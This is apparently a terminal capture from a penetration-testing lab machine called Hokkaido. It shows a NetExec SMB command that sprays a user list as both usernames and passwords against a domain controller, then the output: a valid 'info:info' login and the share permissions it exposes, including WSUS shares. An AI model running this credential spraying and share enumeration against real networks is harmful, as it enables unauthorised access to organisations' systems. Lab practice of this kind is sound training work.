 ~/Hokkaido ] [ 192.168.45.154]
nxc smb hokkaido -u users.txt -p users.txt --shares [130]
SMB 192.168.128.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (sign
ing:True) (SMBv1:False)
SMB 192.168.128.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.128.40 445 DC [*] Enumerated shares
SMB 192.168.128.40 445 DC Share Permissions Remark
SMB 192.168.128.40 445 DC ----- ----------- ------
SMB 192.168.128.40 445 DC ADMIN$ Remote Admin
SMB 192.168.128.40 445 DC C$ Default share
SMB 192.168.128.40 445 DC homes READ,WRITE user homes
SMB 192.168.128.40 445 DC IPC$ READ Remote IPC
SMB 192.168.128.40 445 DC NETLOGON READ Logon server share
SMB 192.168.128.40 445 DC SYSVOL READ Logon server share
SMB 192.168.128.40 445 DC UpdateServicesPackages READ A network share to be used by client systems for
collecting all software packages (usually applications) published on this WSUS system.
SMB 192.168.128.40 445 DC WsusContent READ A network share to be used by Local Publishing to place
published content on this WSUS system.
SMB 192.168.128.40 445 DC WSUSTemp A network share used by Local Publishing from a Remote
WSUS Console Instance.